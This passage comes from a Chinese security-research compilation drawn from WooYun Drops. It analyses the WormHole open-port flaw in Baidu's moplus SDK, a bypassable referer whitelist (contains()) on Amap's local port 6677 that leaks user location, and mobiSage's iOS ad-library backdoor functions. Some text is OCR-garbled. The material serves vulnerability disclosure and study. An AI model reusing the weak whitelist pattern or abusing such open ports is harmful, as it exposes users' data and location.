

第 9 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



Video Now T2F 话友 Selfie Wonder PPS 影音 PhotoWonder hao123 特价 CCTV 手机电规 91 桌面 91 劣手 91 爱桌面 91 Launcher 365 彩票

PS:

文章是提前编辑好打算漏洞公开后再发布,但是趋势已经发文,所以我们也跟进一下。

趋势文章链接如下:

http://blog.trendmicro.com/trendlabs-security-intelligence/setting-the-record-stra

ight-on-moplus-sdk-and-the-wormhole-vulnerability/

网上公布的一些 app 列表, 大多是根据百度 moplus SDK 的特征指令静态扫描得来。这

样会有一定诨报,导致无辜 app 躺枪。

比如漫画岛 app 虽然集成了此 SDK,但是因为代码混淆策略, 指令实现类名被混淆后

findClass 无法找到,所以 exp 都会提示 404。

### 关联漏洞:

WooYun: 百度输入法安卓版存在远程获取信息控制用户行为漏洞(可恶意推入内容等 4G

网络内可找到目标)

链接: http://www.wooyun.org/bugs/wooyun-2015-0145365

WooYun: WormHole 虫洞漏洞总结报告(附检测结果与测试脚本)

链接: http://www.wooyun.org/bugs/wooyun-2015-0148406

(全文完)责仸编辑:游风

第11页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# <span id="page-12-0"></span>第2节 SDK 漏洞 - WormHole 虫洞漏洞分析第二弹

- 作者:从此寂寞
- 来自:乌云知识库
- 网址:http://drops.wooyun.org/

### 背景

最近 WormHole 这个洞炒的比较火, 今天看了几篇漏洞分析文章, 都很详尽, 笔者在这里 再补充一些发现。

笔者在 10 月初就发现了百度地图的这个漏洞, 并报给了 BSRC 得到确认, 但与瘦蛟舞, 蒸 米等研究人员出发点不同, 笔者并没有从 SDK 的角度出发, 去发掘出更多的使用 moplus 这个库的 app。

反而是从功能性的角度出发,以地图类应用作为切入点,尝试去发现一些问题。虽说没有发 现那么多存在漏洞的 app, 但好在也有一些发现。

### 百度地图

Wormhole 的漏洞报告出来后, 很多圈内人士针对"后门还是漏洞"的问题产生了激烈的 讨论, 微博、知乎上有着各种声音。

一个事物的出现必然有他的原因, 一个应用为什么要在手机上开放一个端口呢? 百度地图为 什么在修复漏洞依然还开着 40310 这个端口?可见这个端口存在自然有其存在道理,于是 开始进一步分析。

用 Chrome 模拟手机 (Nexus 5) 访问 www.baidu.com, 在请求包里明显看到有访问 http://127.0.0.1:40310/getsearchboxinfo?xxxxxxx 的数据包,心中一惊,这不就是 wormhole 的一个利用么, 如图 1-2-1:

第12页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-2-1

难道百度开放一个端口就是为了能在 web 网页里访问一下 ? 一次偶然的发现, 访问搜狗网

址导航也出现了 http://127.0.0.1:40310/getcuid?xxxxxxx 乀类癿数据包,看来除了百度

 $\leftarrow$   $\rightarrow$  **C**  $\Box$  dh.123.sogou.com  $\begin{array}{ccc}\n\bigcirc & \oplus & \mathbf{io} & \ast\end{array} \equiv$  $-10+$ its | A Network | Sources Timeline Profiles Resources Audits Console  $02 \div x$  $R<sub>n</sub>$ **Clarge EX Y** | View: **IE P<sub>E</sub>** | **II** Preserve log | Disable cache | Good 36 (1 MB/s 40r **P**  $\bullet$ El Hide data URLs (20) XHR JS CSS Ting Media Font Doc WS Other 350  $5500r$ Name \* Headers Preview Respo nse Timino Figures |<br>|- TGeneral|<br>|Request URL: http://127.0.0.1:40310/getcuio?secret=05mcmsf=inapp\_baidu\_bdgjs5callback=\_box\_jsonp73<br>|lazy.min.js<br>4 21.gif Nequest Unit Ritp://127.0.0.1.40310/getculo?secret=08mcmdr=inapp\_Daiou\_Dog;JS6callback=\_DOX\_JiOnp73<br>Accord: "Archives" and the Unit Richard Company of the Company of the Company of the Company of Accordination<br>Accord: "Art 38ia=18dn=zh-CN8do=08dt=1446473. hm.aif?ci  $k = 360 \times 640$ pb.123277.js  $mp-cc$ mp.js Nov4 - 14464730550238 U-3RAI **The House Serange Straw**<br> **TQuery String Parameters**<br>
secret: 0<br>
mondf: inapp\_baidu\_bdgis  $-74$ callback: box 1sono7 -DRAFT-TRAFF-24-NARA - 360-NADRAN-S-78% 22-NADR-22-NADRAN-205m nitze 38 requests | 33.2 KB transferred | Finish: 6.02 s | DOMContentLoaded: 3.33 s | Load: 5.48 s on Rendering ala En ◎ ▼ <top frame> **v** iii Preserve log drops.wooyun.org

还有其他的地方在"利用这个漏洞",如图 1-2-2:



几番试验,笔者又在模拟手机在其他几个网站发现了同样现象,莫非返些网站都知道返个漏

洞?几番研究后,最终锁定了源头——百度统计。

百度统计的脚本是 hm.js,而 hm.js 加载了一个 html:

第13页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

http://boscdn.bpc.baidu.com/v1/holmes-moplus/mp-cdn.html

返个 html 又加载了一个 js:

http://static1.searchbox.baidu.com/static/searchbox/openjs/mp.js

就是这个 is 中一段代码发出了对本地端口的请求, 查看代码不难发现, 该脚本对 6259 和

40310 这两个端口都发出了请求, 这也正好印证了 wormhole 漏洞为啥固定开辟了这两个

端口,如图 1-2-3:



图 1-2-3

综上,不难发现百度开放 6259 和 40310 是为了百度统计服务的, 但目前发现的情况也只

是 getcuid、getsearchboxinfo 之类一些简单的信息。至于为什么在这个接口上实现获取

所有安装包信息、写通讯录、任意上传下载文件等就不得而知了。

但毋庸置疑,想要利用这些接口只需在百度统计脚本里加几行代码就可以了,只是现在还未

发现利用癿证据。所以,至亍是漏洞迓是后门,笔者丌作评价。

### 高德地图

仔细看上边百度的分析,不难得出结论,一个应用开放一个端口,本质上是为了 web 页面

和 app 本身达到某种交互。既然百度地图有问题, 那么其他地图类应用呢?

第 14 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

笔者先前看到乌云上有一个关于高德地图的漏洞:

http://wooyun.org/bugs/wooyun-2015-0114241

原理和百度这个漏洞类似,也是开放了一个 6677 端口,那么高德是怎么修复这个洞的呢? 研究发现高德采用验证 http\_referer 的方法,对比之前的漏洞发现高德把 http\_referer 白 名单由 java 层放到了 native 层, 如图 1-2-4:

| data:00007004<br>.data:00007004 aouth server<br>.data:00007004<br>.data:00007004<br>.data:00007008 off 7008<br>.data:0000700C off 700C<br>.data:00007010 off 7010<br>.data:00007014 off 7014<br>.data:00007018 off 7018<br>.data:00007018 : .data | <b>EXPORT aouth server</b><br>DCD aAmap com                                                                            | DATA XREF: Java_com_amap_api_service_AuthServer_getAuthServers+AATo<br>ant south corner afric.                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | DCD aHttpM map so c<br>DCD aHttp180.96.64<br>DCD aHttpGroup myam<br>DCD aHttpWb testing<br>DCD aHttp114 247 50<br>ends | : "anap.com"<br>; "http://m.map.so.com"<br>"http://180.96.64.225/mo"<br>: "http://group.muamap.com/"<br>: "http://wb.testing.amap.com"<br>"http://114.247.50.32" |
| .data:00007018<br>.bss:0000701C :                                                                                                    |                                                                                                    | drops.wooyun.org                                                                                                    |

图 1-2-4

在验证http\_referer时,高德竟然用了contains()返个凼数去遍历,简直暴力啊,如图1-2-5:

```
public boolean a (String arg6) {
    boolean v0 = false;
    String[] v2 = new AuthServer().getAuthServers();
    int v3 = v2.length:
    int v1 = 0:
    while (v1 < v3) {
         if(arg6.\text{contains}(v2[v1]))f.
             v0 = trueT
         else++v1:
             continue;
         \mathbf{1}drops.wooyun.org
```
图 1-2-5

由此可见高德的修复并不彻底,一是 contains()很容易被逻辑绕过,二是 http\_referer 很 容易伪造。

当然高德地图的最新版本又做了一些改动,但不管怎么样修复,高德还是保留着 6677 这个 端口。

第 15 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

这不禁令人生疑,究竟这个端口有什么用?在高德未修复漏洞时,笔者开发了一个 exp,发

现这个漏洞可以得到用户的位置信息,如图 1-2-6:



图 1-2-6

我们仍然用 Chrome 模拟手机进行测试, 访问 http://amap.com, 发现了对本地 6677 端

口的请求,其目的是为了获取用户的地理位置信息,如图 1-2-7:

第 16 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。





图 1-2-7

### 思考

### Wormhole 究竟该如何定义?

显然出现这种类型漏洞的不仅仅是百度系 app,也不止是 moplus 这个 SDK, 笔者认为

wormhole 应重新定义为那些因开放端口导致的漏洞。

另外, 目前列出的一些 wormhole 影响列表只是用了简单的静态扫描去匹配 moplus 的特

征,事实上部分 app 仅仅是包含了这个库但没有实现,需要动态运行验证。

### 怎样做到安全的开放端口?

验证 http\_referer、remote-addr 等显然不可靠。端口随机?如何保证 web 页能确切访问

(facebook 安卓版)?SSLSocket?

### Web 页面和 app 之间有必要通信么?

第 17 页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

开放端口不同于传统的 client-server 结构, 传统的 server 端是透明的, 但 app 上实现的 server 容易被逆向出关键逻辑, 最终通信机制还是会被破解。

Web 页用一个 token 去访问 app, app 拿这个 token 进行服务器验证, 然后再判断是否把 敏感数据返回给 web 页?

### 如何批量的检测这种开放端口的漏洞?

静态检测 ServerSocket 等 API? 部分 app 只是包含了一些 API, 但是没有到该部分代码的 执行路径。

动态检测?部分 app 在特定情况下才会开放端口,如豌豆荚在插入 USB 后才会开放端口。 Wormhole 之后还有很多地方值得我们挖掘和研究,作者微博: m4bln, 欢迎交流探讨! (全文完)责仸编辑:游风

## <span id="page-18-0"></span>第3节 iBackDoor(爱后门)和 DroidBackDoor(安后门)

作者:蒸米@阿里移动安全,楚安@阿里威胁感知,迅迪@阿里移动安全

来自:乌云知识库

网址:http://drops.wooyun.org/

### 0x00 FireEye 报告

iOS 被 XcodeGhost 血洗一把之后, Android 又被 WormHole 暴揍一顿。正当大家打算歇 一歇的时候, FireEye 的 Zhaofeng 等人又发表了一篇报告《BackDoor: High-Risk Code Hits iOS Apps》。报告中指出 FireEye 研究员发现疑似"后门"行为的广告库 mobiSage 存在于在上千个 app 中, 并且这些 app 都是在苹果官方 App Store 上架的应用。通过服务 端的控制,这些广告库可以做到:



3.增删改查 app 数据 4.读写 app 的钥匙链 5.发送数据到朋务器 6.利用 URL schemes 打开其他 app 戒者网页 7.安装企业应用

FireEye 的研究员一共在 App Store 上发现了 2,846 个 app 包含具有"后门"特征的

mobiSage 广告库。并且这些广告库会不断的向服务器端发送请求, 并获取执行指令的

JavaScript 脚本。FireEye 的研究员还发现 mobiSage 广告库一共有 17 个不同的版本, 从

5.3.3 到 6.4.4。然而在最新的 mobiSage SDK 7.0.5 版本中已经将这些"后门"特征删掉

了。

### 0x01 iOS 样本 - iBackDoor 分析

看到 FireEye 的报告后,我们第一时间拿到了 iOS 上的 app 样本进行分析 (注:在我们分 析时,该样本还没有下架)。在广告库的类 MSageCoreUIManagerPlugin 中,我们的确发 现了报告中所提到癿各种掎制功能。其中包括非常高危癿获取弽音、戔屏功能以及读取修改 字符串的函数, 如图 1-3-1:



根据反编译的代码可以看到, iBackDoor 在获取到服务器命令后会启动录音功能并将录音

保存为 audio [编号].wav,并且可以通过 sendHttpUpload 函数将文件发送到服务器上, 如图 1-3-2 和图 1-3-3:

第19页 / 总 92 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

drops.wooyun.org



图 1-3-2



图 1-3-3

